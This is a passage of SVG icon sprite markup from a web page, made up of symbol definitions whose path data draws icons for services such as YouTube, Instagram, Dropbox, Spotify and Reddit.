<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 